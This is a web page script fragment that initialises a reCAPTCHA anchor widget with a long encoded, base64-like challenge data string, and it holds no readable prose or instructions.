<script type="text/javascript" nonce="FhLwyvqyTzWZ81I7JATsNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7TDvsOEwpxJAhQ3wqzDpMOBQ27Du8OZSMOUwpU0UMOPQ1NZRjbDm8K7ZMKkwqfCkMOfSm/CgQXDv2nCpw1iX8OAAcOrwozDj8O+woVewqpnTHhuEsOuwo0RL8ObSwPCjcKEbkLDnB0HVEFONVzCs8KkwpQvKDbCicKCdUTDjg/[base64]/JUvCocKvw6MSw5xew78kIMKkw5Ftw4N/NgPDux7Ci8KFw6Utw4wow53Cj8KcNcKbXzjDqMOCFsO/M3rCmsKuNBDDtltkfRPDnCvDu1kie8OFGcK0wrPDssK0XcKOwro7w5U6UmEfwqEhw5DCsMORYsKLw6oowrY9GcK3wqXCjcOQwqcSHcKow6Rmwp3Cm1LCtsO5w73CscK/[base64]/wq7Dol7ClyxwKWPClsK6McOGBWTDh13DtjMgw5vCh0RYOcKAwpdoUizDlsOVwr/DjcOAw4jCkMOqW8OTAsKgX8OUesOSwrp/fsKyewEswq/DkE/DnMKJS8Otw7YmdsOxUcO5w7xgw5kkwovCp8KFRC7DnjjCjxAywrrCilvCl8OFdcOIwo8RcsK4Pih5w54uasOcBAMyXUl7wonCr8Kuw6jDnWAiYsK2wrZDMGDDrRAoSsOffsK2woFewrVxw69cwrLDvcKVFMO5asK/wpDDq0/DrGQ0woLCjMK2D8OhYsOnW8OaT8OUJMKnVMOELQx2R8OpHi91GmQbwrFqCMObw4nCt8OtwqbCgETDoQjDrsOjQsK8fXtgwokmGw50H8KGw7YLA8Osw63Cs8O8PmIhRcKewpTCh1J/[base64]/CqMOCUMOgwq4uwpBsbUQPD8OQw7/DrMOyRMKcDMO2w6zCuAAYw6/[base64]/ClAfDjlEswpcxwr1Jw4VRw5nDqcOFw4LDi8KRVEjDqHwea1BnPwIrwrtpwrwCwqRyw754IS7CngXChcOuw5tHwrJKw7/Cq3Iow5bChwjDrcKvw6nCoH/DpgvDrMOrIR0ZBcOFw7ZGwrPCncOcwpsywrRSw5I2SsOJwo7Dr8KoOWbClcKtwpkow4rDixY1w7rDncKcE0AaYQjDtCVsY8OfcFTDvMKPw77Cpy/[base64]/CmcOZw7nChMKEw5dvcBxmDUsTwr7CtEjDqk3Cn8O9w5fDq8O2ZF7Dp0bClsOiw4XDjcKjwr8qPy7CoCw5IjjCicOREE3CjXbCqsO7wovCkmIRVRpEw47DoV/CmD50H35Qw6HDmhZLVjhINsKNQMOcLj3DvMK8QMO7w48vTnpCwp/[base64]/[base64]/DlW7DgChvTsKodALDh8KYb8OkwpR7w6rCnh/Cv8K4wp1qw5g6wqbDkX5EFsOgPn55wq9Yw7FDwqzCqjN3T8KZw48XwqvDlsO3w4PCpzYuCnvDq8K/wq0Jw4vCgw9NeMOyX8Kaw6Vhwq0jJTTCusOswrjDsGNewoTCsx8Sw6PDjxB6woDCmRp1wpd2aSnDrGHCmMKUwpTDksOHwr9Xw5HCr8K7fWPDvsKhesKxwrhBwpEWwp7Clxciw6M3worDonN8w5TCrsKqwrx7Z33DrXoQw6DCtGvDq3/[base64]/DgMKEw741w5Miw50bwqzDnsKqKzwAw6NUw7TCtj3Cm8KAbMOlJMKnw73DhcK4MFVgwrFMYXAfX8KSw5vCmFXDtcKcwoB9T8KjKUAiwonDoAPDvG7ClT/CvcOgwphwCMO/[base64]/Dl0dywr3DtRBrw7LCkGl/ayZpZcKuw50UHMKVL8K3acOaI8OTSmgJwrxlDgjDkMOnwrXDiVHCtlZPw5F+MsK9DsKFwrDDqEFuccOxwpHCnhFvwobCicOOw7xIw6vCkcObKmzCmsOtaXg/w6jCtcKGw5N7wrt8w53CjCInwoLDg39cwr/[base64]/w6N6U8KGKxHCqsKuwpzDghzDscO6wrppw79yfsOneMKcw5bCqcKSZB7DncOVw77CjcKIEAPCrhDDlxBFwqIdw6rCnsOiT0HDlXfCmcOAKyHDmcOMw5dSAMO7wosnw50kCEoMW8KLGG/CvMOgw6pXw7TCosKUw7A1Az7DsWjCkTx+w7MUwq4+EFx7w6ZhYmDCgC5Rw7/DjsKeDzMJwr9Mw7EEwqLDqhDCmDDCp8O8w5PDocO7IzFjNsKUwq/CnHXDoCY2esOURsOtwooMQsO7wrHCqcKMwoDDqMOxKAVWUz7DjATCq8OOwpnDllY4wp7Dk8KcK0/DncOIZcOIZsOLwr3Dm3LChnxmN0XChmFHwpfCnB88fcKUKsO7SHDCnxzCkUNOF8OgHsOiw47Cu24xwofCgsKqw4BgeAzDh2NmEj/DkkoLwo3DpFjDnmrCtAtlwoUqwqjCsWBeNk4LbcKqCkQ3T8OYwpkJwrUdw7QKw4w/X0nDpwFHeMOZSMKCwr7ClcOUw7PDrHoGf8Ktw7Y0dMO2BGhhR1oSwocbwphQwq/Dj8KjEsOIw5rDpcOQazE1fXjDiMO/w4sow50iwpfDijrCi8KTwqQnw6fDpBbDlMOJFBQ0HFHDvcOxajUZw5rDoizCusKfwqN2HQErwqY2dsO+SMOQwrAtwr1gMcKfw73ChsOsCMK2wrpIGR3DtHBwKMKafTrCu38+woXCpWwWwqcHDsKXeGDCiD7CrsOrMnLDhHI/w4RIdcKhDsO3WlIganDCtHXCksK5YmXCim/[base64]/Du8OPS8O+CHUrwrcCwq3DtcOqwozChcO7w5HCncOuw5pRw40/BAgQwr4rNsOow4bDqz1eMRdQbsOEwqzDpMOCM0TDk3XDqAJ7NsKkw4XDqcKrwrvCimowwqDCiMOMZsO5wrACCQ3CgcODTQkGwqzCth3DpToOwq5NPGdiYUzDnkPCpcKsDTrDisOHw4AJOsOjwqLDsMOWw6fCq8KcwpvCi1TCmX/Do8KibgLCo8OnSEDDt8KTwoHDt2vDm8K/QzvCrMKPPMKCwoLCgVbDrShBwqgYD33CgsODKsKjdMOSesOxSsKtwpovWkDCoy/Dq8K8MMK2w5jDlCjCkkcsw4/CqcOTw5zCh8KXIAzCp8Otw7lWKkvCnsOhNlQ3UmnDmMK5dDkoe8KvOMKUR8KTw4LCisKWccORRMKNw4YOfA3Co8K/wqvCo8Okw70ywqLCrjFyB8OXYTTCgcOPQiBNw41KwrpOCMKKw50+w6FwwofCmGrDusKUc8KIw5B7wpB/w6/[base64]/w6HCj8OMK8OqP8O1JVTCnMO0EixLw5o7bMOSPcOtwqfDgzgVBmvDsxcCw7VDw44fbARoKcK4PcOZwrcew7lzwop4c8OUw6tNwoMxc8K7A8OAwpwxw4/Dp8KzNS8SKGzCt8O5wp/DpcOWw6LDs8KZwppBK3fDpMO/[base64]/CvTLDjWbCty9twqI9YDbClMKTwpTCsMKDwpvCncOFbMO+ecOkw63DonbCjMKaw4QRwp3Ct2Ffw7/Dt8KgOxYNwr3DoALDhBzClcOfwrHCuXw3wqpJwrTCp8OmP8OQS8OEZVhjDSUTdsKww48Vw7A2OVYkfcObHnAOPi/DngJ8S8OGLgwsIMKWLGnCtWDCnllkw6s8w5zCq8OiwqpPwoHCtmAnNAU6wrPCn8OSwrHCvQfCmXzDisOiwrYYw6/[base64]/HcOWwrXDgBlyw7LDvE9mwrlkworDjxDDosOPwotFNcKtwoDDrsOMw5/Ct8KkwowFPQfDm3xXc8OQwofCt8K6w6vDqcKEw63DlcKcLMOGGXrCjcOlwooxIHRUHsOvEHDDhcKewq3Co8OeNcK8wqnDoGfDl8Kuwo/[base64]/[base64]/DvcKLw7o4w582wrnCocK/wpbCrUHDhMK/wqzDvUt5wppJw7wtw4fDksKnYsKlw5RuDMOtVsOwfBTCn8KOwoQGw7rClxvCpCsgekPCjAclwrHDjA8VTjHCkwzCuMOJFsKNwo1JQBjCicO0P3QawrPCucKrw7XDp8KJYsO2w4JKHGbDqsOKbl9hw5bDn0HDlsK7w5DDsj/DgW/[base64]/wpwrw7DDssKjJ8KYwqrDoEDClMOyc8OWw4lzw5AFw5MoTx8tOVXCozxWQMO3wrkNWRrDssOBRE9+w593YsOIMsOONAggw7ZiN8OUw6DDhcKvZznDkMKcAlYVw7cGZS1QcMKowo/Cgmp+b8OLw5DCqcOGwr7CvCnDkcOFw6LDi8OUdsOawpjDtMO0M8KAwqjCs8OEw54ZX8OOwrMPw6bCiT9awqwgw5URwpM3TFLCtS5Uw7NPTsOqQMO6V8Klw4BfFcKMfsKqwprCg8OBTsKmw6rCuU0ofj/[base64]/Ch04uRsOewq3CmjkaSwJzw7vChMOSwoU+w6c3wpvCpRQJw7nDtsOvw7ksHWzDp8KrZ28rHXLDi8ODw48ew4NXFcKsd2jCh0AeZ8K6w7DDu1ljMmUBw7DDkDkiwpAgwqTCgXDDlnlKOcKkbgbDn8O2wr8qPXzDuAXDsjZkwr3CoMKPe8O3wp1/w47CtcO1Ek4GQMO9w6PCkMKmYsKOZWXDkRQdMsKww7/CrWFHwrQyw6QLY03CkMOrVhTDsm5ZdsOQw4oxaFLCvXrDhcK9w6nDlx3CqMK1w71JwqzCmzVsBy8YAkliw7M5w6zCmDjCuR/Du2xuw6puAmkKHTbDnMOycsOQw54OAyxSfgnDs8KYWGdFeksyTsO8esKrLwdUVwLCqMOuT8KNEEU/QBVSZgAxwp/DtjdQI8Kxw7fCrwvDkBRYwpwfwr0nQVEkwr/CkgHDiVHDh8K4w5RAw40Pc8OYw7EzwonCvsKtIW7DmcO/[base64]/Du1lXcFzCtsKrXBnDsMK8w5/[base64]/XsOVwoTDkHjDqMKTO8KZXkTClTzDgkwJwq8lw7PDsC/Du0PDqsKnDsOrNDjCuMKlDcKFD8OJOTvDg8OCwrTDsARdLcO8TcKpwpvDh2DDt8O/wp3CncKfa8Kgw5fDpMONw6HDqDVSHsKrecOQAQIWc8OGQzjDsRfDksKiUsKXR8K/[base64]/[base64]/w78dw6FOwrvCgsK3VxBnI8KswpDCkmPDowJUEcKKMRcpM0vDsUEYFk7DjzzDiMOOw5DDjXY9woXCqW07RXdeacOqwp8cw68Hw4ZAIDTDsnYlwrt4S3vCuAjDpBfDhsOhw7rCpXFlGcK/[base64]/wowSw6nCmg9vdiFQw6pcwrnCsTJawrTDl8OhZRQ2OsK0GHXCqCPCrMKOZsOrLFfDj1bCusKQeMKRwp1Vw4DCjsKkMQrCn8OoVkZNwrtvXB7Dm1bDlirDu0PDtUs0w7Mqw7NEw4t/w4oBw4TDjMOuYMKWbsKkwr/[base64]/CncKnwpIaYUIIESEWw5o8ZcKEHkRGHFhBI8OAK8KpwrQ+YTrDmVMZw418wrdfw6nDknDCmcO5Q3kDB8OrSl4OPWbDtAhdCcKTwrYMXcOvMFLCpzxwcgvDgsOTw7TDrMKqwprDnUTDnsK1FmPChsKMw5rDl8KIwoJcMVpHwrJhOcOCwopNw4xtIcKQcm3DhMK/w4/[base64]/w7fCqCwfFiXDhsKywow2w4nDhXxEGMKswrDChRnDq0Fgwr3DmsKlw7DCmMO2w7lGRcOmZHQSVcOjYVNVODctw4jDtjldwr0XwrRIw4nDtRVJwofCuCodwrJKwqwlcBnDi8KQwpVvw4JqPVtmw45iw5PCrMKfPSJqDW/CngXCtsOSwqDCkglRw6Eww4XDhA/DssKowpbChydiw7tEw6E4L8O/w7DDtkfDqW0bO2R8woTDvR/DhHLDhBRvwo7CvxDCn30Hw594w6HDjCTCnsKNKMKFwrfDvcKywrMVFDxHw7RoN8KqwrrCi0fCgsKnwr07woDCmcKaw63CpRpFwpbDkxNIJMOLFQJgw7nDo8O7w6vDmDtzIsORC8OHwp5sbsOHbXxAw5N/b8Kew6EMw74lw7PDtXAvw4zCgsO6w6rDj8O9G04vDcKwHhTDvmXDtwREwqPCvsKnwrPCuxvDicK8PDXDhMKEwrzClcO0dSjCjV7ChlsIwoPDi8KzBsKxWsOBw69GwonDusOBwookw4bDsMKuw5TCnibDv2FYasOQwp5UDG/CiMKMw6/DmsK3wrfCh0bDssOZwoPCvlTDh8Oyw6/DocOhw7JzE1t4KsOfwrc5wrlSFcOFQRgNX8KVJWnDuMKyMsKtw4fCnyHCrQR4X1ZEwqXDiw0KWlfCj8KlMSPDsMO/w7xcAF7CkhHDqMO+w5g4w6PCtcOaejfDoMOew6E8LcKMwrXCtsKUNAYAc3TDn1A3wpJaJ8K3KMO3wqYewolewr7CnMOYVMOtw45kwo7CmMOdwrMIw77CuFvDn8O0DWlSwqzDsUMiG8KEZsOTwqHCscOQw7/CskPCvcKbQ0YAw4HDmHXCvWDDqWrDqcO8w4UBwoXCisK0woJWeWhWBMOkfk4KwovCjhB2cQJGRcOpfMOGwp/Dug4CwqHDszVGw4DChcOFwr99w7fChXbCpC3Ck8KtF8OXMMOJw4J4wrcxwqHCoMOBSWZuXzvCg8Kvw558w7fDsV87w6QmKMKIwq/CmsKQQcK2w7XDi8O+w7I6w65YAlBvwr8TDA/CqW7CgMO2LG/Dk3jDvRIdeMKsw77CpUISwo/CkMOhIlBzwqfDtcOAYMKQNwTDvTjCuD4mwohVbRPCgMKxw4oOIEvDqwDDpcOpNFrDncKIKgJ8LcKMMQJEwr/DhsKeYz0OwpxTayRQw4UMA0jDvsKJwqMSF8Ouw7TCr8OUJCbCj8O8w63DggnDnMOHw5l/[base64]/DqCzCmsKPCsKxwoULw7rDnMOUIDXClmPCgDHCnF3CpsO/asOhdMK3VXrDisKYw6HCo8O/UcKsw7fDm8OmQsKTGMOhKMOCw5l/fsOBGsOvw7HCvsKew74ewrRfwr0sw70fw5bDgsObwovDlsK6Hn4oJhIRdXZowq0+w4/DjMOuw6vCpEnCgsOzTAtmwqAPdRQHw4EAEG3DgTLCqhI1wpN9w4UZwpdvw40kwqDDlgJUWsObw5XDmxBMwqrClXLDu8KDXcK+w73CiMK9woPDjMKVw7/CvEvCkmxzwq3CgUUoTsO/w7t2w5PCqAvCucK3QsK/wqrDhsKkE8Khwo5LTT3Dh8KDNAxAJ3JJFg5eOl7DjsOvRW4Lw4FiwrEHEDx6w57DksKcTEBIXcOQHAB4JikpJ8K/[base64]/w5lWwqk8CsOFXTLDt2nDi8KHwoMEwpHDg8O0VGXCnMKXwqzCnm9jNsOAw7Zpwq/CtMKES8KtXRXDhDDDpi7Dl3kpNcKNfwbCssKwwolywr4HdMKRwoTCvzLCtsOPDkXDtVotFcK1XcKzOCbCpyTCq3PDoAAzXsK1wrTCsGFkMT9ICzs9AUkzwpdYAhPCgA/Dn8Kmwq7CgmYdMFrDuwV/EE/CrsK4w40NSMOSTFg/w6FQXlYiw4PDrsOKwr/Chx8Ow59Wdi5Fwp9Cw7fDm2BuwocUHsKzwrLDoMO/w4E3w6hBF8OLwrXDosKyOsOnwrDDrn7Dm1PCvMOIwovDmzUYMEpkwrDDigPDgcKhCj3ChChVw7TDnTDCoCM0w7ZXw5rDvsO/wp1IwqLCvxTDmsOZwro7MSMzwqsiCsK0w6jCi0vDsFHCmzDDrMO9wr1ZwovDkMO9wpfCkDFxQsOpwpzDgMKFwosHI0rDicK3w6AQVMKgw4HCpMOJw6HCvcKgw7rCngrDjcKEw5FCw7I/woECVsOODsOVwq1QcsK8w5DDk8Kww4sJSUAXYlHCqGnCukXCkRTCsnhXVsKCMcKNNcKOWnAIw78xezXCgwrDgMOxLsKtwqvCnnYRw6R/[base64]/ECpnKgA2fT9Yw7DCjsKKBCzCl8OrMi3CsEBVwp88w7HCsMK3w59jAMO9wpMpRV7CvcKIw495ARzDg3ZZwq3Cl8O+w63DpGjDj2PDhMKxwq82w5IjWkU7w4DCvinCjsOqwr0Iw7jDpMOvfMK2w6xUwppkwpLDilvDmMOgN3zDqcOww4LDkMOPXcO3w7xrwrAZbEo/AxtSNVjDoXRXwowmw6vDrsKmw6DDo8O5csOfwrAVWsKnXcK8w7LCp2QKZUDCrWfCglHDksK6w6TDtsOlwohlw6UNeETCqA/CpQvDhBPDssOYw6pzFcKFwrFLT8K0HMOoLMOew5nCpMKew4FSwqxOw6jCmxgow4AlwoXCkAhmU8Kwf8ODw5HCjsO3fhxkwprDlgcQXBt8MQnDl8KYUMKpQC9tB8K2B8Ocw7LDscO8wpXDh8KxezbCnMOaZsOHw57DssOYY2/[base64]/CgwFowpLDpxvDrl7DtMKTKG/Co8K1w7pKUsK8GVExEizDmhU3wr57Bx7Dn2TDlsOqw4ULw4Fcw6FLNcOxwpFDGMKJwrEQdBc/w5jDoMO/KMOndjclwqFRQcKPw69QYjRIw6LCm8O6w7YzEn7CvsO3McOnwrfCo8KSw5LDlDfCjsKoOHjCqUrCqG3CniV0M8OywpPChTzDolwjT1HDkjAywpTDusOtKwVlw6cTw4w9w6fDi8O7w5Etwq0tw6nDpsO/[base64]/CicKvwplNNMOFw5DClC7DnCvCgsKwAy1rwr8QMk9kS8KFwosGNgzCu8OOwqoWw4/DscKsGQ0pw61+wqPDm8OIckh0SMKOJBBfw7s0wqjDiHsdMsKyw78uA2d7PFddYRgSw4Vie8OfIcKpWxHDicKLbVzDswHCuMOOTcOAdXILecK/[base64]/[base64]/[base64]/w7XCh0kRSsOMXGTChhkrw640aHfDuMOSUsOTw6DCk3cZwo/CpcOPKwTDowhjwqEdGsK8WMOaXVRoBsKxw63DssOSJAlAYQ1jw5PCui3Dq3/DvcOpSC4pHMK/PsO1wpEbFMOBw4XCgwfDsyfCiTbCtGJfwpRqdgNpw6LCrMKQTx3DuMOOw4nCvG9WwrYIw5HCgCXCu8KNT8Kxw7DDgMOFw7TCjH/[base64]/w5DDtsOWWXBdwpnCm0VNw6fCqcO8P8OybsKJeA5pw6zDo2XCiVXCklJ+VcKaw5ZWZQUFwodeSjHCpxE2bcKPw6jCnwFvwonCvBzCmMOhwpzCnzfCucKDZcKSw5PCkwnDicOZwqzDgx/[base64]/CicKVZmXDpsOPwpAfR3dzwrtLw4rDqcOIbsOOw4LDgMO0woAcw49twoMiw7LCnsK3TcOsTFrCtcKiGW98HS3Cpzp6MAXCiMOSFcOswoxVwoxXw5ZswpXDtMKUwqNqw7fCn8Knw5Vtw4LDvsOGwqcoOsOJC8OeesONDXZdIyHCpcORAMK7w4/Dm8KRw6XCmGEow5HCkGgXFFjCuW3DulfCu8OFeQvCiMKRDl40w5HCq8KBwqdHU8KMw7gOw4Q/wqIzDxdsdsKcwr1UwoPCn07Dq8KNBTfCqinDisKewpBTQWVqM1rCjMOzBMK/OcKwW8Oaw6MTwqTDjMOpLcOQwrxJEcOXR1TDoxF8wo/CgsO0w4YLw5PCgcKnwr4CesKIQsKeCcKKesOuHCbDmQFHw6VJwqrDknx4wp3CvcOjwobDkBQVCcOCwoREdnYBw69Jw5sNHcKnYcKqw73DkANvWcKZOnvDmB40wrBub0fDpsKkw4Eiw7TCicKXWAJVwoVddjlywrBSYsOlwphrfMO1worCqFoywpXDs8OYw7A/ZAFOOcObdCtOwrdVGcKCw7/CvMKOw6w0wqTDhG5rwqZ9wpVRTxMNJcO8JGrDjwvChsOjw7UNw51tw6gbUnt2M8KWLhnCmMKoasO1FB1dRWvCinpCwp3DkFNCJMKIw7t/wphnwpo2woFuYF0mIcO1SMO7w6B2wqBbw5rDtsK9NsK9wr9BbjRWVMKnwo1/EBAWcwM1wrDDrcOWHcKQOsODVBzDlyDDv8OmKcKJO20vw7PDqsOSH8O5wpYRNcKFcjHCjcOow6XCp1/DoR5dw6nCpMOqw5EBPEpSN8OJfSrCkR/CkkQfwo7CksOjw73DlT3DlCJ3Jx13ZsKOwogtAsOKw5JewppKacKCwpXDg8Oyw7Uuw4PCvRdUTD/Du8OgwoZ9ScK+w7TDtsKmw57Cv0UfwqJnXisLTlYJw5x+wo9xwolofMKoTMOVw67CvxsaJ8O1wpjCicODH0wJw7XCuVLDnEjDshvCisK9UCB4FsOfYsOsw4BEw5zCh0/CisO5w4fCmcO3w5MSV2RcfcOnXCTCn8OLaz5jw5kYwrbDt8O3w4PCucOVwrnCijddw4HCgcKnw5Zyw6LDhApQwobDqMOvw6hewo4eI8K8McOvwr7Drm50Gi5Tw5TDtsKowpnCv0/[base64]/ClifCn8OFGCgSw6NAw4TDjsKaJ1/DinjCsyUkw4DDq8K/b8KBw4InwqBlwpzCn8KPdcOMOx/CosKwworCgl7DuUPDrsKmw5syXcOES2BCecKaacOdLMKfIBN8F8K4woQyFVfCjsODbcOXw4kJwp8QbXlTw6xawojDv8K/bcKHwrArw6jDscKJw5fDiVoOAsKpw7jDs3DCmsO3w6NBw5gvwrbCiMKIw7nCk2o8wrM7wppUw6bClBzDn1waR3h+ScKHwrwpUsOjw7HDiTnDr8Ofw7kTYsOmTy3CucKyXhEdVScCwqJ7w4FMZlvDhcOGR1TDvsKINQV6wo81GMOIw4DCow7CvHjCjwPDrMKewr/Cg8OrEMKeT3vDolRUw5ljS8Okw68Xw4kNFMOkPQTDrcK9ScKrw5vDosKOc0E8CMKfwqbDonNrwoXCp33CicOuGsOtDknDojHDtQXCosO7dUzDsBBowpZbCx12PsOZw6dHNcKJw7zDuk/CqWjDr8KJw5DDvztfw77DjSRjGcOxwrHDmDPCpAVfw5XCkUUpwpfDh8KxOcOCdMO0w4rCjF9aVirDuydiwrpnZjLCnBFMwpzCicKjPH49wphnwpl2wr4cw4kxNcOLd8OLwq5ywrwMXVjDlX0uK8OCwqrCr24IwpgrwpHDlcO9A8O4SMOfLHklwoASwo/ChcOIXsKXP2hxBcOjMyfDvGfDpjzDscK2VMOyw7sDBsKIw7nCn04+wqXCiMO7M8Kmw4rCtRDClkFXwroHw48/wr58woEyw6dqDMK2FcKwwr/DssK6K8KBGGLCmicYAcOdw7TDr8KiwqNGcsKdF8Ogw7fDjsO7XVEKwrzDjl/[base64]/cBrCqsKBARs9wrstwpXCuMOdUGHCgjTDg8KywojCmMKFGx/Cg0nDjX3CgsOlMALDkgchExLCuhwDw5PCosOFABfDuRJ5w57Cg8Kkw57CkcK3SHZVPCcNA8KpwpFWFcONJ0pRw70vw4TCpD7DsMO/[base64]/MsK/[base64]/DjVDCkBttXGHCgcKlCMOowoLCmMODZC4Fw7TDosOFwq8USyYPP8KAwpd1dMOTw55Ew4vChsKbMmkDw6DCmCQ9w5bDhVNlwosPwr1zN2/Ct8Ohw73CsMKtfSrCoR/CkcKNPcK2wq48QSvDqVrDvkQjYcO1w7VaecKKKSrClF/CtD9kw69ADSDDj8KzwpwXwqPDrWHDiWZrOyIhLMOLUXcCw6hhHcOgw6Vawph/[base64]/DrMOGwobDukTDlcKew6vCmcOIwp8kWMONScKzNMOSdMKWwoYwRcODcyp+w5TDvRY0w6dsw5bDvSfDpsOOdsOFHjrDisKBw7vDigdAwpc4MkAUw4IebMKPMsOGw5dvIBxdwphFPCPCrExgM8OaXw9sKsK/w5fCtV5KYMKrdcKJU8OHDBLDgW7Ds8OewqrClsKsw7DDlcOFa8ObwogPYMO+w6w/wpPDmScIwppbwq/DuCjDtngcN8OuV8O5SR4wwoYUSsObN8OdV1l9GH3CvhjDgE/DgDPDk8OqNsO0wovDnFB6wp0YH8KQUC3DvMOIwoFOOHBnw7tEw55GYMKpwpI4IjfDtR85woZ0wpw5U2kww6bDksOEfH/[base64]/w4bClxt/wpx4w6rCg8KRK8KiLMOxNwRGwpZvWcONSXUTwqLDpzTDjHRfwqxIFjbDt8KjG2g8IBHDpMKVwp85b8KZw6LCicOUw5nDhiAGWVPDiMKiwrzDvwAgwpTDucOiwpo2woDDqcK8wrbCpcK5RSttw6bClkPDs2E8wr/[base64]/Dnw/Ct2fChxLDlcOgdyN7w7osR0ddwrjDni5CAzvCk8OYM8KvaxLCoMOGdMKucMOjdQbDjGDCnsKgRX8xPcKNbcKkw6rDt3nDoTYGwqTCmsKEIcOBw6XDnGnDvcOhwrzCsMKjEMOvw6/DkT1Pwq5CNMKuw5fDq1JAQW3DqytDw6vCgMKMcMOJw4HDgcKMMMKfw7ptdMOVacKCE8KeOE4gwrJJwrBmwop8wr/Dvk1MwpBpaGbDgHwQwo7DlsOgDwFbQ3R1VR7DlMO6w7fDniNsw48YOgltMFVQwpF6bHIoB0MrFn/CjStPw5HDjzHCq8KXw4/ConFlFhZkwrTDvSbCl8Oxw4oewqBfwqPCjMKBwr8YSF3CmsK5wo0HwpVpwqfDr8Kbw4rDgmRLXhZLw5hHPmEnBwXDn8KSw61eR0dbfG8PwqfCjkLDi2nDgTzChC7DtcKRamgTw63Djl1Gw6PCv8OBDnHDq8KZdsKtwqZzQcKUw4RXOA/Dg1/[base64]/DlGxXw4bCm8OZw40PwrHCs3/Dpn/DnBdmemZYI8KtT8OSRMO2wqYWwqcKdRLDjFRrw7VpBQbCvcOvwrsbX8Oywq1EeklHwrRtw7QMUsOERx7CmGEecsKWGi8kcMKswpwPw5/DnsOyVSnDhyzDhhHCmcOFFwPDlMOgw6bCo1rDhMOxw4PDqQV3wp/DmsO8YkJkwrczw6ReABLDvnkLE8OYwqRIwozDpwlFwqlHX8Oha8KxwqTCqcK0wqLDvVsZwqhNwo/Cl8O6w5jDkVvDm8KiNMKRwrrCrQ5qOGsaNwfChcKBwpt2woR8woInOMKTH8O1w5XDojbDiB8Tw5oIN0fDn8OXwpt4JhlvHcKbw4gQccKCE0l/wqBBwqZ7GXnCgsOIw4HCssO8aS9Cw5jDrcKcwpPDrSLCiG7CpVPDoMOSwopwwrogw4nDnS3ChxQpwrQvLATCj8KxMTjDkcKxdjPCrcOQdsKwVw/DrMKEw7jCnHEXM8O9wozChzk1w4V9worDiSkZw64oRAEycsOBwrkEw5ABwq07EUJsw682w4QYSmQqG8Orw7PDgWdBw5xlYRcUZ3rDo8Ksw6tpaMOdNcOba8OZKMKgwpHDlAcLw7rDgsOJFsKQwrJLJMOtDDheXxBqw6BIw6EHOsOHdF7CsRxWMsK6wozCisKVwrk/XA/Ds8OUEEpdBMO7wp/CrMKYwpnDhsOawqDCosOHw4XCuA10Z8Kww4poXRpWw6nClTHDi8Ohw7vDhMO4cMKbwqrCksKHwqHCnF19w5g4LMOKwpdTwr1Fw67Ds8OgJHLCjlXCvilXwp05AsOOwonCvMK5fMO4wo3CvcKjw61pPiTDisKawrvCu8OQSXfDjXFWworDjQMjwozCiF/DvH9zcHxbZ8OVIntZW0DDgUXCtsK8woDCpsOYLWXChUrDuj0RUW7CqsO3w7kfw799wrRfwoJfQj3ClEHDvsOeccOTBsKvRRQgwpXCjnMMw5/[base64]/FcKBw5QzcSFLEWfCjcOIUE9ODhbChUIyw7jDtgMKwrPCrSTDrR5Pw5vCqMOzVQvCucONNcK3wrE2OsO5wrFkw5hawrzCqcOcw44GPhDDksOsIVk/wovCnSdoE8ONKRnDr1AgbmbCo8KeL3TCscOBw6Z/wqPCucKeCMKze2fDvMOKI1RVHVhbfcOXJ1snwoN/QcOww5TCjXBIdnfCvynDvg1Me8KWwr90VWUOKzXCj8Kvw74+LsKiZcOcXQNWw6pHwq/[base64]/Dr8KEwoPDscK0wqbChlljH8KVwpfDq2s/w6zCvMKTI8OrwrvCnMOpVi0Uw57CjmAqwq7Dn8OtSV0mDMOmbiHCpMOYw4zDn1xqIsOJVn7DnMKzbxwHTsOnOzNMw7fCoVwMw5xOE3PDj8Ksw7LDvMOaw7/DssOjfMKLw4DCtsKQE8OSw7/DssKlwqDDrkFKCMOIwpLDucOqw7QnHRw9YMOdw6nDjxR9w4h/w7DDqmlFwqbCmUzCpsK/w5/Dv8OLwp/Cm8KhcMOIL8KLe8Oewrx5wpVrw7BewqnCkMO7w68OfsKOYW/CoCjCvDnDrsOMwoXCvirCm8KvaiZ2VybCoDrDqcOyHsKaSn3CoMKbJHIvf8OxdlvCmsOpMMOGw4gbW2YBw53DjMKpwrfDsF9twrTDsMKGaMKmIcOHAwnDnjRBZAjDuDDCsA/DkgMUwpBbYsOVw48eUsOWKcKnWcOcw75teyvDtcKqwpNmIsOvw59ywoPDoktAwobDkGoaVUdxNy7Ct8Ojw5Nnwq/[base64]/[base64]/CjlnDt8KXw68IfyUowpgEw77Dn8KOQ8OiwqTDgcKhw78Ww7PCrsO8wpstB8Ktw6sLw6DChCURTgEiwo3DgSYWw7PCjMOnE8OIwpFmCMO/WsObwr8NwpHDqcOkwq3Dqx/DvS/Dtm7DslTCnsOJdRfDrcOIw7VDZUzDuGDDnkPDoybCkCFBwqHDpcKdBmFFwoQaw5XCksOGwokBUMK7QcKDw6wgwq1ABMKCwrDCmMObw7RjQsKoSRjClmzDvsKmZA/DjwhpXMOMwoUKwonCgsKVK3DChCsVEsKwBMKCURs2w7YwEMO+OcOQV8O2wqF0wr8vR8OTw68EJQp/wqx7UcKawplGw78ww7vCq1xLHMO1woQMw6otw6LCpsOdw5TCn8OoQ8KSXT0ewrdlb8OawpPCrxbCrMKkwpzCq8KTFx7DijzCmMK1FcKaFQg8C2xKw4nDlsOqwqAPwpNJwqtvwotWeVhUG3AiwpbCpHRZNcOrwqfCg8K9dDbDscK/[base64]/DuR1aLcOadmfCmCrCt8OmScOewqvDhH0QGsO1GsKjwqYCwr/Dn3TDqzUUw6PDt8KqAMOhWMOJw55gw6hmX8O0PyoZw787Ph7DvcKSw5FeA8O/[base64]/[base64]/[base64]/DksK/cMKXH8KAwqfDmcOMKDrCjk1Ew4nDosOFw6bCpcOATVHDuWLDkcKfwoIubgXCqcOrw7XChMKpEcKMw4M6Tn3CoHVcDwrDn8KYER/DuWnDkgp/[base64]/w6LChMKuS8O5MGMjE8K/aG8Vw4/DgMOJwp3Cn8O4w7Uew7dAMcO/w6PDoB/DrkE1w6ZYw6Fjwr7CtWskCkdNwqwGw4zCq8KUNkMiZ8Klwp4QI3BBwoJ/w4ZSMFYkwp/D